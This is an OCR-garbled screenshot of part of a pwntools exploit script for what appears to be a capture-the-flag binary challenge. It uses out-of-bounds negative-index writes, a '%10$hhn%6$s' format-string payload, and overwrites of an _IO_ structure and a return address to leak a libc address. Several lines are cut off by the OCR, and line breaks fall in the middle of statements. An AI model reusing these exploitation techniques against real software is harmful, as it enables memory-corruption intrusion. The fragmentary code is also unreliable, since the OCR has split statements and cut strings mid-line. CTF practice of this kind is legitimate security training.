
20
    chose(
"2"
)
21
22
def
write_arr
(idx, ss)
:
23
    chose(
"1"
)
24
    p.sendafter(
"So,tell me where you want to 
25
    p.sendafter(
"There is a stack overflow!"
, 
26
27
def
show_arr
()
:
28
    chose(
"2"
)
29
30
test2()
31
write_arr(
"0"
, 
"B"
*
0x30
 + 
"\x00"
) 
# fill buf_t
32
write_arr(
"-64"
, cyclic(
12
)+
"\n"
) 
# overwrite 
33
write_arr(
"-96"
, 
"%10$hhn%6$s"
+ 
"\n"
) 
# format
34
write_arr(
"-136"
, 
"\x80\x00"
) 
# overwrite _IO_
35
write_arr(
"-152"
, 
"\x9e\x00"
) 
# overwrite retu
36
test1()
37
show_str()
38
# leak data
39
ru(
"string!\n"
)
40
content = ru(
"Your data"
)
41
leak_libc = uu64(content[
8
:
16
])
42
info_addr(
"leak_libc"
, leak_libc)